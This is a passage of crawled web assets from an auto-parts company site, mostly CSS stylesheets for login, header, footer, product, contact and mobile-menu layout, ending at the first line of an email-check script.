    float: left;
    padding-top: 30px;
}

    .loginBox .title {
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 700;
        font-size: 30px;
        color: #aa0f17;
        line-height: 60px;
        letter-spacing: -1px;
    }

    .loginBox .formGroup {
        margin-bottom: 44px;
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 400;
        font-size: 14px;
        color: #111;
    }

        .loginBox .formGroup label {
            display: block;
            font-weight: 700;
            color: #aa0f17;
            font-size: 13px;
        }

        .loginBox .formGroup input[type="email"], .loginBox .formGroup input[type="password"] {
            border: 1px solid #fbd0bf;
            padding-left: 5px;
            width: 90%;
            border-radius: 3px;
            color: #111;
            font-size: 13px;
            height: 30px;
            -moz-box-shadow: 0px 1px 1px 0px #fbd0bf;
            -webkit-box-shadow: 0px 1px 1px 0px #fbd0bf;
            box-shadow: 0px 1px 1px 0px #fbd0bf;
            font-family: 'Open Sans';
        }

        .loginBox .formGroup input[type="submit"] {
            background: #f1634f;
            border-radius: 10px;
            width: 90%;
            color: #fff;
            text-transform: uppercase;
            font-size: 14px;
            height: 35px;
            line-height: 35px;
            border: 0px;
            cursor: pointer;
            font-family: 'Open Sans';
            text-align: center;
            font-weight: 700;
        }


.registerBox {
    width: 45%;
    margin-left: 5%;
    float: right;
    padding-top: 30px;
}

    .registerBox .title {
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 700;
        font-size: 30px;
        color: #aa0f17;
        line-height: 60px;
        letter-spacing: -1px;
    }

    .registerBox .smalltitle {
        margin-top: 10px;
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 700;
        font-size: 12px;
        color: #aa0f17;
        line-height: 15px;
        letter-spacing: -1px;
    }

    .registerBox .registerimg {
        margin-top: 31px;
        text-align: center;
    }

    .registerBox a.registerbutton {
        margin: auto;
        margin-top: 46px;
        display: block;
        background: #f69f83;
        border-radius: 10px;
        width: 90%;
        color: #fff;
        text-transform: uppercase;
        font-size: 14px;
        height: 35px;
        line-height: 35px;
        border: 1px solid #f7987a;
        cursor: pointer;
        font-family: 'Open Sans';
        text-align: center;
        font-weight: 700;
    }

@media screen and (max-width: 768px) {
    #page {
        width: 100%;
    }
}

@media screen and (max-width: 768px) {
    #page .pagecontent {
        width: 98%;
        background-color: #fff;
    }
}

@media screen and (max-width: 767px) {
    .loginContent {
        width: 90%;
    }

    @media screen and (max-width: 767px) {
        .loginBox {
            width: 100%;
            margin: 0;
        }
    }

    @media screen and (max-width: 767px) {
        .loginBox {
            width: 100%;
            margin: 0;
        }
    }

    @media screen and (max-width: 767px) {
        .registerBox {
            width: 100%;
            margin: 0;
        }
    }

    @media screen and (max-width: 767px) {
        .loginContent {
            width: 90%;
        }
    }

    @media screen and (max-width: 767px) {
        #page .pagecontent {
            padding-bottom: 750px;
        }
    }


--- FILE ---
content_type: text/css
request_url: https://an-parts.com/content/css/style.css
body_size: 30589
content:

a:hover {
    text-decoration: none !important
}

.main {
    margin: 0;
    padding: 0;
    background: #e9ecef;
    overflow-x: hidden
}

.header {
    background: #1d3769;
    padding: 15px 0;
    position: relative;
    height: calc(180px - 55px); /*z-index:99*/
  /*  z-index: 99;*/
    z-index: 9999;
    float: left;
    width: 100%
}

.header-contact {
    padding: 0;
    background: #fff;
    position: absolute;
    right: 0;
    bottom: 14px;
    z-index: 1;
    height: 55px;
    width: calc(100% - 160px)
}

    .header-contact:after {
        position: absolute;
        content: '';
        right: -100%;
        width: 100%;
        height: 55px;
        background: #fff;
        top: 0;
    }

.footer { /*background:url('../images/footer_bg.jpg') no-repeat;background-size:cover;*/
    background: #c80e22 url(../images/footbg.jpg) no-repeat center center;
    background-size: cover;
    width: 100%;
    float: left;
    color: #fff;
    padding: 75px 0 15px 0;
    position: relative;
    font-family: Montserrat;
}

    .footer .container {
        position: relative;
        z-index: 9999
    }

.fullscreenbanner-s,
.slider {
    height: calc(100vh - 125px);
    width: 100%;
    overflow: hidden !important;
    position: relative
}

.hdb {
    position: absolute;
    right: 10%;
    top: 25%;
    z-index: 9;
    font-size: 26px;
    color: #fff;
}

.bottom-after:after {
    position: absolute;
    content: '';
    width: 100%;
    border-right: #e9ecef solid 100vw;
    border-top: solid 150px transparent;
    bottom: 0;
    width: 100%;
    z-index: 999
}

.top-after:after {
    position: absolute;
    content: '';
    width: 100%;
    border-left: transparent solid 100vw;
    border-top: solid 150px #e9ecef;
    top: 0px;
    width: 100%;
    z-index: 999
}

.content {
    margin: 25px 0;
    float: left;
    width: 100%;
    position: relative
}

.navbar-collapse .navbar-brand {
    position: absolute;
    margin: 0 0 0 -115px;
    left: 50%;
    background: #fff;
    z-index: 2;
    width: 230px;
    text-align: center
}

    .navbar-collapse .navbar-brand img {
        padding: 10px 0 0 0
    }

.mb-logo {
    display: none
}

.foot-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

    .foot-menu ul li {
        float: left;
        padding: 5px 0;
        width: 100%
    }

        .foot-menu ul li a {
            color: #fff;
            transition: all ease .5s;
            position: relative;
            padding: 3px 0
        }

            .foot-menu ul li a:before {
                content: '';
                position: absolute;
                width: 3px;
                height: 3px;
                background: #fff;
                bottom: -5px;
                transition: all ease .5s;
                z-index: -1
            }

            .foot-menu ul li a:hover:before {
                width: 50px;
            }

            .foot-menu ul li a:hover {
                color: #e9ecef
            }

.foot-address {
    padding-top: 50px
}

    .foot-address a {
        color: #fff
    }

    .foot-address ul {
        list-style-type: none;
        padding: 0;
        margin: 0;
        width: 100%;
        float: left
    }

        .foot-address ul li {
            float: left;
            padding: 5px
        }

    .foot-address p {
        padding-top: 10px;
        font-size: 14px;
        float: left
    }

.author {
    width: 85px;
    position: absolute;
    right: 0px;
    transform: rotate(-90deg);
    bottom: 25%;
    margin-bottom: -12px
}

.tp-bullets {
    display: none !important
}


.navbar-nav {
    padding-left: 20px;
}

    .navbar-nav li {
        margin-right: 15px;
        transition: all ease .5s
    }

        .navbar-nav li:last-child {
            margin-right: 0
        }

        .navbar-nav li a.nav-link {
            font: 15px Montserrat;
            color: #fff;
            transition: all ease .5s;
            position: relative
        }

            .navbar-nav li a.nav-link:after {
                content: '';
                width: 20px;
                top: 0px;
                height: 2px;
                background-color: #c80e22;
                position: absolute;
                left: 50%;
                margin-left: -10px;
                z-index: -1;
                transition: all ease .5s
            }

            .navbar-nav li a.nav-link:hover:after {
                height: 34px;
            }

            .navbar-nav li a.nav-link:hover:before {
                width: 100%;
                left: 0;
            }

            .navbar-nav li a.nav-link:before {
                content: '';
                width: 0px;
                top: 0px;
                height: 34px;
                background-color: #c80e22;
                position: absolute;
                left: 0;
                z-index: -1;
                transition: all ease .5s;
                left: 50%
            }

.header-contact ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

    .header-contact ul li {
        float: left;
    }

        .header-contact ul li a {
            float: left;
            color: #c80e22;
            line-height: 55px;
            font-size: 16px;
            text-align: center;
            transition: all ease .5s;
            padding: 0 13px
        }

    .header-contact ul.language {
        width: 201px;
        float: right;
        font-family: Montserrat;
        font-weight: 400;
    }

        .header-contact ul.language li a.active {
            font-weight: bold;
            background: #1d3769;
            color: #fff;
        }

        .header-contact ul.language li:last-child a {
            margin-right: 0px
        }

    .header-contact ul.social {
        padding-left: 30px
    }

        .header-contact ul.social li a {
            padding: 0 8px;
        }

            .header-contact ul.social li a:hover {
                background-color: #1d3769;
                color: #fff
            }

    .header-contact ul.address {
        font-family: Montserrat;
        font-weight: 400;
        margin: 0 auto;
        display: table;
    }

        .header-contact ul.address li a {
            padding: 0 10px;
        }

            .header-contact ul.address li a:hover {
                text-decoration: underline !important
            }

.searchHover {
    width: 36px;
    height: 36px;
    text-align: center
}

.header ul.language {
    position: absolute;
    right: 0;
    bottom: 28px;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

    .header ul.language li {
        float: left;
    }

        .header ul.language li a {
            color: #fff;
            font-size: 16px;
            text-align: center;
            transition: all ease .5s;
            padding: 0 5px;
        }

            .header ul.language li a.active {
                background: #1d3769;
                color: #fff;
                font-weight: bold
            }

        .header ul.language li:last-child a {
            margin-right: 0px
        }


.form-inline {
    margin-top: 19px;
}

.searchContent {
    width: 100%;
    position: relative;
    background: rgb(25, 25, 25);
    color: #fff;
    padding: 25px 25px 50px 25px;
    background: #c80e22 url(../images/search.png) no-repeat right center;
    float: left
}

    .searchContent h2 {
        font-weight: bold;
        margin-bottom: 20px;
        position: relative
    }

        .searchContent h2:after {
            content: '';
            position: absolute;
            bottom: -10px;
            width: 100px;
            height: 3px;
            background: #fff;
            left: 0
        }

    .searchContent h4 {
        font-weight: 300;
        margin-bottom: 15px;
        position: relative
    }

        .searchContent h4:after {
            content: '';
            position: absolute;
            bottom: -5px;
            width: 260px;
            height: 1px;
            background: #fff;
            left: 0
        }

.searchContainer {
    width: calc(100% - 100px);
    overflow: hidden;
    float: left;
    margin-top: 25px
}

    .searchContainer .select {
        width: 100%;
        float: left;
    }

.select2-container--default .select2-selection--single {
    border-radius: 0 !important;
    font-family: Montserrat
}

.search-col {
    padding: 0 5px
}

footer, h1, h2 {
    font-family: Montserrat;
}

.box {
    width: 385px;
    height: 50px;
    background: #fff;
    position: absolute;
    margin-left: -192px;
    left: 50%;
    box-shadow: rgb(25, 25, 25) 0 0 10px;
    top: -51px;
    color: #000;
    text-align: center;
    line-height: 50px;
    z-index: 9
}

.fixed-header {
    height: 75px !important;
    top: 0 !important
}

#f {
    position: fixed;
    height: 0;
    z-index: 999;
    transition: all ease .5s;
    top: -95px;
    left: 0;
    width: 100%
}

.section-title-page .breadcrumb {
    background: none !important
}

.section-title-page h1 {
    margin-top: 92px
}

.post-image,
.post {
    position: relative;
    overflow: hidden;
}

.post-name {
    background: #eee;
    color: #000;
    padding: 10px;
    height: 68px;
    display: grid;
    text-align: center;
    vertical-align: middle;
    align-content: center;
    justify-content: center;
    transition: all ease .5s;
    margin-bottom: 0;
    font-family: Montserrat;
}

a:hover .post-name {
    background: rgb(25, 25, 25);
    color: #fff;
}

.post-eye {
    position: absolute;
    left: 50%;
    top: 50%;
    background: rgba(25, 25, 25, 0.40);
    width: 50px;
    height: 50px;
    display: grid;
    align-content: center;
    justify-content: center;
    font-size: 35px;
    color: #fff;
    overflow: hidden;
    transition: all ease .5s;
    border-radius: 100%;
    margin: -25px 0 0 -25px;
    opacity: 0
}

.post-video-hover {
    position: absolute;
    top: 0;
    bottom: 68px;
    left: 0;
    right: 0;
    background: #000;
    color: #fff;
    text-align: center;
    display: grid;
    align-content: center;
    font-size: 48px;
    opacity: 0;
    transition: all ease .5s
}

.post-video {
    position: relative;
    float: left;
}

    .post-video:hover .post-video-hover {
        background: rgba(25, 25, 25, 0.40);
        opacity: 1
    }

a:hover .post-eye {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    margin: 0;
    opacity: 1;
}

.post-image img {
    filter: none;
    transition: all ease-in-out .5s
}

a:hover .post-image img {
    filter: blur(5px);
    transform: scale(1.4)
}

.post:after,
.post:before {
    z-index: 1;
    content: '';
    position: absolute;
    display: block;
    width: 55px;
    height: 100px;
    background: #e9ecef;
    -webkit-transform: skew(-50deg);
    -ms-transform: skew(-50deg);
    transform: skew(-50deg);
}

.post:before {
    top: 0;
    left: -71px;
}

.post:after {
    bottom: 0;
    right: -71px;
}


.subCategories {
    position: fixed;
    background: #fff;
    width: 100%;
    display: block;
    top: 75px;
    left: 0;
    height: 0;
    overflow: hidden;
    z-index: 9;
    box-shadow: rgba(25, 25, 25, 0.40) 0 0 30px;
    text-align: center;
    transition: all ease .5s
}

.show-menu {
    display: block;
    transition: all ease .5s;
    padding: 30px 0 10px 0;
}

#product.show-menu {
    height: 500px;
}

#social.show-menu {
    height: 205px;
}

#social a {
    text-align: center;
    font-size: 28px;
    padding: 40px 0;
    float: left;
    width: 100%;
    color: rgb(25, 25, 25);
    transition: all ease .5s;
}

    #social a:hover i {
        transform: rotate(360deg);
        transition: all ease .5s
    }

    #social a:hover {
        text-shadow: rgba(25, 25, 25, 0.40) 0 0 10px
    }

#product a {
    padding: 25px;
    float: left;
    font-family: Montserrat;
    color: #c80e22;
    text-decoration: none;
    font-size: 22px;
    transition: all ease .5s;
    overflow: hidden
}

    #product a img {
        border-bottom: solid 1px #eee;
        padding-bottom: 10px;
        margin-bottom: 15px;
        transition: all ease .9s;
        transform: rotateY(180deg);
    }

    #product a:hover {
        color: rgb(25, 25, 25);
        box-shadow: rgba(25, 25, 25, 0.40) 0 0 25px
    }

        #product a:hover img {
            transform: rotateY(0deg);
        }

ul.categories {
    width: 100%;
    float: left;
    margin: 0;
    padding: 15px 0;
    list-style-type: none;
    background: #fff;
    box-shadow: rgba(25, 25, 25, 0.30) 0 0 10px;
    position: relative
}

    ul.categories li {
        float: left;
        width: 100%;
    }

        ul.categories li a {
            float: left;
            padding: 10px 0 10px 25px;
            width: 100%;
            border-bottom: solid 1px #eee;
            color: rgb(25, 25, 25);
            font-family: Montserrat;
        }

        ul.categories li:last-child a {
            border-bottom: none
        }

    ul.categories h2 {
        padding: 4px 20px;
        font-size: 28px
    }

.categories-content {
    padding: 19px 0;
    font-family: Montserrat;
    color: rgb(25, 25, 25);
}

.category-content {
    margin: 10px 0 20px 0;
    position: relative;
    overflow: hidden;
    background: #fff;
    box-shadow: rgba(200, 14, 34, 0.22) 0 0 10px;
    transition: all ease .5s
}

    .category-content .category-info {
        color: rgb(25, 25, 25);
        margin-top: 20px;
        justify-content: center;
        display: flex;
        width: 100%;
        height: 60px;
        align-items: center;
        ;
        text-align: center
    }
    /*.category-content:before{position:absolute;content:'';width:150px;height:50px;background:#fff;bottom:-20px;right:-50px;transform:rotate(-45deg)}*/
    /*.category-content:hover:before{bottom:65px;background:#c80e22}*/
    .category-content:hover .category-info {
        color: #c80e22
    }

.category-image {
    position: relative;
    display: table;
    width: 100%
}

    .category-image img {
        position: relative;
        width: 100%;
    }

    .category-image > div {
        display: table-cell;
        vertical-align: middle;
        justify-content: center;
        align-content: center;
        height: 200px;
        text-align: center
    }

.category-detail > p {
    display: table-cell;
    vertical-align: middle;
    justify-content: center;
    align-content: center;
}

.category-detail {
    position: absolute;
    bottom: 0;
    right: 0;
    top: 0;
    left: 0;
    background: #c80e22;
    color: #fff;
    line-height: 25px;
    opacity: 0;
    transition: all ease .5s;
    text-align: center;
    display: table !important;
    width: 100%
}

.category-content:hover .category-detail {
    opacity: 1
}

.category-content:hover {
    box-shadow: none
}

.category-model {
    position: absolute;
    top: 0px;
    left: 0px;
    min-width: 125px;
    height: 35px;
    background: #c80e22;
    color: #fff;
    line-height: 25px;
    opacity: 1;
    transition: all ease .5s;
    text-align: center;
    padding: 5px
}


li.breadcrumb-item a {
    font-family: Montserrat;
    font-weight: 500;
    color: #808080;
    text-transform: uppercase
}

li.breadcrumb-item.active {
    font-family: Montserrat;
    font-weight: 700;
    color: #c8c8c8;
    text-transform: uppercase
}

.footer-contacts {
    font-family: Montserrat;
    font-weight: 500;
    margin-bottom: 25px;
    float: left;
    width: 100%;
    padding: 15px 0;
    color: #383838
}

    .footer-contacts a {
          color: #383838;
       
        text-decoration: underline
    }



.bg-img {
    background-attachment: fixed;
    padding: 350px 0 150px 0;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
    background-position: center center
}

    .bg-img h2 {
        color: #fff;
        font-family: Montserrat;
        text-transform: uppercase;
        text-align: center;
        text-shadow: #fff 0 0px 0;
        width: 100%;
        z-index: 2;
        position: relative;
        top: 0
    }

    .bg-img h3 {
        font-family: Montserrat;
        text-transform: uppercase;
        text-align: center;
        width: 100%;
        position: absolute;
        left: 0%;
        bottom: 200px;
        color: transparent;
        font-size: 50px;
        -webkit-text-stroke-color: rgba(238, 238, 238, 0.30);
        -webkit-text-stroke-width: 2px;
        z-index: 1;
    }

.bg-img1 {
    background-image: url('/Content/images/slide1.jpg');
}

.bg-img2 {
    background-image: url('/Content/images/slide2.jpg');
}

.bg-img3 {
    background-image: url('/Content/images/slide3.jpg');
}

.catalog-image {
    background: url(/content/images/catalog.png) no-repeat center center;
    background-size: contain;
    height: 300px;
    width: 100%
}

.btn-catalog {
    background: #e11127;
    padding: 15px 40px;
    text-align: center;
    border: solid 3px #e9ecef;
    border-bottom-color: #e11127;
    border-radius: 60px;
    color: #fff;
    transition: all ease .5s
}

    .btn-catalog:hover {
        border-color: #e11127;
        background: #c80e22;
        color: #fff;
        box-shadow: rgba(25, 25, 25, 0.38) 0 0 10px
    }

.bg-gray {
    background: #fff
}

.newsletter {
    background: #fff;
    padding: 50px 0;
    margin: 0
}

.newsletter {
    font-family: Montserrat;
    text-align: center
}

#newsletter {
    width: 560px;
    margin: 15px auto;
    font-family: Montserrat;
    padding: 10px 0
}

.wrapper button {
    width: 100%;
    float: left;
    padding: 5px;
    cursor: pointer;
    border: solid 3px #fff;
    border-radius: 60px;
    color: #fff;
    transition: all ease .5s;
    background: #e11127
}

    .wrapper button:hover {
        border-color: #e11127;
        background: #c80e22;
        color: #fff;
        box-shadow: rgba(25, 25, 25, 0.38) 0 0 10px
    }

.wrapper textarea,
.wrapper input {
    width: 100%;
    padding: 5px 15px;
    transition: all ease .5s;
    border-color: transparent;
    border-bottom: solid 1px rgb(29, 55, 106);
    background: transparent
}

    .wrapper input:focus {
        outline: none;
        border: solid 1px rgba(29, 55, 106, 0.83);
        border-radius: 60px;
    }

.wrapper {
    font-family: Montserrat;
    margin-bottom: 15px;
    width: 100%;
    float: left
}

    .wrapper textarea {
        height: 120px
    }

        .wrapper textarea:focus {
            outline: none;
            border: solid 1px rgba(29, 55, 106, 0.83);
            border-radius: 10px;
        }





.footer.top-after:after {
    border-top-color: #fff
}

.products-view-pagination span a:hover,
.products-view-pagination span b {
    color: #fff !important;
    background: rgb(25, 25, 25);
    transition: all ease .5s
}

.products-view-pagination span b,
.products-view-pagination span a {
    position: relative;
    text-decoration: none;
    float: left;
    display: block;
    width: 45px;
    height: 45px;
    line-height: 43px;
    padding: 0 5px;
    margin-left: 2px;
    margin-right: 3px;
    color: #222;
    border: 1px solid rgba(25, 25, 25, 0.40);
    -webkit-transition: all .3s;
    transition: all .3s;
    text-align: center;
    font-family: Montserrat;
}

.products-view-pagination span:nth-child(3),
.products-view-pagination span:first-child,
.products-view-pagination span:last-child,
.products-view-pagination div div:first-child {
    display: none
}

    .products-view-pagination span:first-child a,
    .products-view-pagination span:last-child a {
        padding: 0;
        margin-right: 0
    }

.products-view-pagination > div {
    float: right !important
}

.product-detail {
    font-family: Montserrat;
}

    .product-detail h2,
    .product-detail h3 {
        font-weight: bold
    }

    .product-detail .carousel-indicators li {
        text-indent: 0 !important;
        width: 60px !important;
        height: auto !important;
        cursor: pointer;
        opacity: 0.3;
        border: solid 1px transparent
    }

        .product-detail .carousel-indicators li:before,
        .product-detail .carousel-indicators li:after {
            display: none !important;
        }

    .product-detail .carousel-indicators .active {
        background: none !important;
        border: solid 1px #808080;
        box-shadow: rgba(25, 25, 25, 0.37) 0 0 10px;
        opacity: 1;
        transition: all ease .5s
    }

    .product-detail ul.filter {
        list-style-type: none;
        margin: 0;
        padding: 0
    }

        .product-detail ul.filter li {
            float: left;
            margin-right: 5px;
        }

            .product-detail ul.filter li div {
                border-radius: 5px;
                box-shadow: rgba(25, 25, 25, 0.10) 0 0 2px;
            }

    .product-detail .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
        color: rgb(25, 25, 25);
        background-color: #dee2e6 !important;
        border: none !important;
        border-radius: 0;
        font-size: 16px;
        font-weight: bold
    }

    .product-detail .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link {
        color: #000000;
        background-color: rgba(222, 226, 230, 0.66) !important;
        border: none !important;
        border-radius: 0;
        font-size: 14px;
        transition: all ease .3s
    }

    .product-detail .tab-pane {
        padding: 15px 0
    }

    .product-detail ul.download {
        list-style-type: none
    }

        .product-detail ul.download li a {
            color: rgb(25, 25, 25);
            padding: 0 15px
        }

ul.categories > li > a {
    font-weight: bold
}


/* Contact Page*/
.contact-page.section-title-page {
    margin-top: 0 !important;
    height: 450px;
    color: #fff
}

    .contact-page.section-title-page h1 {
        margin-top: 129px !important
    }

.contact-page .area-bg__inner {
    position: absolute;
    width: 100%;
    left: 0;
    z-index: 2;
    background: rgba(34, 34, 34, 0.30);
    height: 100%;
    transition: all ease .5s
}

    .contact-page .area-bg__inner .openMaps {
        width: 240px;
        bottom: 0;
        left: 50%;
        margin-left: -120px;
        z-index: 2;
        position: absolute;
        text-align: center;
        background: #222;
        padding: 12px 10px
    }

        .contact-page .area-bg__inner .openMaps a {
            color: #fff;
            transition: all ease .5s
        }

            .contact-page .area-bg__inner .openMaps a:hover {
                color: #c80e22;
                text-decoration: none;
            }

.contact-form .form-group input[type="checkbox"] {
    display: none;
}

    .contact-form .form-group input[type="checkbox"] + .btn-group > label span {
        width: 20px;
    }

label.chck {
    width: 30px !important;
    height: 30px;
    line-height: 30px;
    float: left;
    background: rgb(25, 25, 25);
    text-align: center;
    color: #fff;
    cursor: pointer;
    padding: 0 !important
}

label.chck-active {
    padding: 0 15px !important;
    cursor: pointer
}

.contact-form .form-group input[type="checkbox"] + .btn-group > label span:first-child {
    display: none;
}

.contact-form .form-group input[type="checkbox"] + .btn-group > label span:last-child {
    display: inline-block;
}

.contact-form .form-group input[type="checkbox"]:checked + .btn-group > label span:first-child {
    display: inline-block;
}

.contact-form .form-group input[type="checkbox"]:checked + .btn-group > label span:last-child {
    display: none;
}

.alert {
    font-weight: bold;
    font-family: Montserrat;
    border-radius: 0 !important;
    float: left;
    width: 100%;
    margin-bottom: 0 !important;
    text-align: center
}

.danger {
    border: solid 2px rgb(255, 0, 0) !important
}

#success {
    position: fixed;
    bottom: 0;
    z-index: 999;
    width: 100%;
    left: 0;
}

.maps {
    position: relative;
    z-index: 1;
    width: 100%;
}

    .maps iframe {
        width: 100%;
        border: none;
        height: 450px;
    }

.blog {
    width: 100%;
    padding: 10px;
    position: relative;
    border-bottom: solid 2px #c80e22;
    transition: all ease .5s
}

    .blog:after {
        content: '';
        right: -15px;
        top: 0;
        bottom: 0;
        width: 3px;
        border: solid 3px #c80e22;
        border-top-color: transparent;
        border-bottom-color: transparent;
        position: absolute
    }

    .blog:last-child:after {
        display: none
    }

.blog-img {
    position: relative;
    overflow: hidden;
}

    .blog-img img {
        transition: all ease .5s
    }

    .blog-img > div {
        display: table-cell;
        vertical-align: middle;
        justify-content: center;
        align-content: center;
        height: 200px
    }

.blog-title {
    color: #c80e22;
    text-align: left;
    padding: 10px 0
}

    .blog-title h4 {
        font-family: Montserrat;
        font-weight: bold;
        font-size: 22px
    }

    .blog-title p {
        font-family: Montserrat;
        font-weight: 300
    }

.blog:hover {
    box-shadow: rgba(200, 14, 34, 0.42) 0 0 15px;
}

    .blog:hover img {
        transform: scale(1.2)
    }


.area-bg__inner nav {
    position: absolute;
    left: 0%;
    top: -100%;
}

.area-bg__inner div {
    position: relative
}

table {
    font-family: Montserrat;
    font-size: 14px
}

    table thead {
        font-weight: bold
    }

    table tbody {
        font-weight: 400
    }

    table a {
        color: #c80e22;
    }

.table-striped tbody tr:nth-of-type(odd) {
    background-color: #F5F5F5
}

.table-striped tbody tr:nth-of-type(even) {
    background-color: #e9ecef
}

.section-title-page {
    background: url(/content/images/pagetop.jpg) bottom center no-repeat;
    background-size: cover;
    margin-top: 0 !important;
    height: 280px;
    color: #fff
}



@media (min-width: 1200px) {
    header .container {
        max-width: 1240px;
    }
}

#search-form {
    right: 174px;
    position: absolute;
    overflow: hidden;
    height: 55px;
    width: 0;
    transition: all ease .5s
}

    #search-form input {
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        height: 55px;
        border: none;
        border-bottom: solid 5px #1d3769;
        padding: 10px;
        transition: all ease .5s
    }

        #search-form input:focus {
            outline: none;
        }

    #search-form.active {
        width: calc(100% - 175px);
    }

    #search-form a {
        height: 55px;
        float: right;
        background: #1d3769;
        color: #fff;
        line-height: 55px;
        width: 55px;
        text-align: center;
        z-index: 999;
        position: relative;
    }

#search-list {
    height: 0;
    background: #fff;
    padding: 0;
    overflow-y: scroll;
    margin-left: 0px;
    transition: all ease .5s;
    max-height: 350px
}

    #search-list p.search-text {
        background: #1d3769;
        color: #fff;
        width: 100%;
        text-align: center;
        margin-bottom: 0;
        float: left;
        line-height: 40px;
        height: 40px;
    }


@media (max-width:992px) {
    .header {
        padding: 0;
        height: auto
    }

    .navbar {
        padding-top: 0
    }

    .header-contact {
        height: 35px;
        top: 5px
    }

        .header-contact ul li a {
            line-height: 35px;
        }

        .header-contact ul.address,
        .header-contact ul.social {
            display: none
        }

    .navbar-nav li {
        text-align: center
    }

    .foot-menu {
        padding-left: 15px
    }

    .author {
        position: relative;
        margin: 0 auto;
        transform: rotate(0)
    }

    .foot-address {
        padding-top: 25px;
        text-align: center
    }

        .foot-address ul {
            margin: 0 auto;
            float: none;
            display: inline-block;
            width: auto
        }

    .searchContent {
        background-size: cover
    }

    .search-col {
        margin-bottom: 5px
    }

    .bg-img {
        background-position: right center
    }

    .header-contact:after {
        display: none
    }

    .header-contact ul.language {
        float: none;
        margin: 0 auto;
        margin-top: -2px
    }

    #search-form {
        right: 0;
        top: 35px;
    }

    #search-list {
        display: none
    }

    #search-form.active {
        width: 100%;
    }

    .slider {
        height: 250px
    }

    .bottom-after:after {
        border-top: solid 33px transparent;
    }

    .top-after:after {
        border-top: solid 33px #e9ecef;
    }

    .bg-img {
        padding: 80px 0 90px 0;
        background-size: contain;
    }

    .header ul.language {
        bottom: initial;
        top: 9px;
        z-index: 99
    }

        .header ul.language li a {
            color: #1d3769
        }

            .header ul.language li a.active {
                background: none;
                color: #c80e22;
            }
}
.flag-icon {
    width: 24px;
    height: auto;
    margin: 0 3px;
    vertical-align: middle;
}


--- FILE ---
content_type: text/css
request_url: https://an-parts.com/Content/SlickNav-master/dist/slicknav.css
body_size: 3934
content:
.slicknav_btn {
    position: relative;
    display: block;
    vertical-align: middle;
    float: right;
    padding: 0.438em 0.625em 0.438em 0.625em;
    line-height: 1.125em;
    cursor: pointer;
}

    .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
        margin-top: 0.16em;
    }

.slicknav_menu {
    *zoom: 1;
}

    .slicknav_menu .slicknav_menutxt {
        display: block;
        line-height: 1.188em;
        float: left;
    }

    .slicknav_menu .slicknav_icon {
        float: left;
        width: 1.5em;
        height: 1.2em;
        margin: 0.188em 0 0 0.438em;
    }

        .slicknav_menu .slicknav_icon:before {
            background: transparent;
            width: 1.125em;
            height: 7.875em;
            display: block;
            content: "";
            position: absolute;
        }

    .slicknav_menu .slicknav_no-text {
        margin: 0;
    }

    .slicknav_menu .slicknav_icon-bar {
        display: block;
        width: 1.5em;
        height: 0.15em;
        -webkit-border-radius: 1px;
        -moz-border-radius: 1px;
        /* border-radius: 1px; */
        /* -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */
        -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
        /* box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */
    }

    .slicknav_menu:before {
   /*     content: " ";*/
        display: table;
    }

    .slicknav_menu:after {
      /*  content: " ";*/
        display: table;
        clear: both;
    }

.slicknav_nav {
    clear: both;
    font-family: 'ralewaybold', Arial, Helvetica, sans-serif;
}

    .slicknav_nav ul {
        display: block;
    }

    .slicknav_nav li {
        display: block;
        width: 100%;
    }

    .slicknav_nav .slicknav_arrow {
        font-size: 0.8em;
        margin: 0 0 0 0.4em;
        font-family: 'ralewaylight', Arial, Helvetica, sans-serif;
    }

    .slicknav_nav .slicknav_item {
        cursor: pointer;
    }

        .slicknav_nav .slicknav_item a {
            display: inline;
        }

    .slicknav_nav .slicknav_row {
        display: block;
    }

    .slicknav_nav a {
        display: block;
    }

        .slicknav_nav a.main {
            border-bottom: 0px !important;
        }

    .slicknav_nav .slicknav_parent-link a {
        display: inline;
    }

.slicknav_brand {
    float: left;
}

.slicknav_menu {
    font-size: 16px;
    box-sizing: border-box;
    /* padding: 5px; */
    z-index: 99999;
    right: 10px;
    position:absolute;
}

    .slicknav_menu * {
        box-sizing: border-box;
    }

    .slicknav_menu .slicknav_menutxt {
        color: #fff;
        font-weight: bold;
        text-shadow: 0 1px 3px #013b94;
    }

    .slicknav_menu .slicknav_icon-bar {
        background-color: #ffffff;
    }

.slicknav_btn {
    margin: 0px 0px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -moz-border-radius: 4px;
    background-color: transparent;
    background: #c4151c;
}

.slicknav_nav {
    color: #424040;
    margin: 0;
    padding: 0;
    font-size: 0.875em;
    list-style: none;
    background-color: #c4151c;
    /* overflow: hidden;*/
    position: absolute;
    top: 40px;
    right: 0px;
    width: 212px;
}

    .slicknav_nav ul {
        list-style: none;
        overflow: hidden;
        padding: 0;
        margin: 0 0 0 20px;
    }

    .slicknav_nav .slicknav_row:hover {
        background: #ad171d;
        color: #fff;
    }

    .slicknav_nav a {
        padding: 10px;
        margin: 2px 5px;
        text-decoration: none;
        color: #fdfcfc;
        font-size: 14px;
        font-weight: 400;
        display: block;
        border-bottom: 1px solid #d8131b;
    }

        .slicknav_nav a:hover {
            color: #fff;
        }

    .slicknav_nav .slicknav_txtnode {
        margin-left: 15px;
    }

    .slicknav_nav .slicknav_item a {
        padding: 0;
        margin: 0;
        padding: 10px 0px;
    }

    .slicknav_nav .slicknav_parent-link a {
        padding: 0;
        margin: 0;
    }

.slicknav_brand {
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    padding: 7px 12px;
    height: 44px;
}


--- FILE ---
content_type: application/javascript
request_url: https://an-parts.com/content/js/checkEmail.js
body_size: -12
content:
function checkEmail(email) {

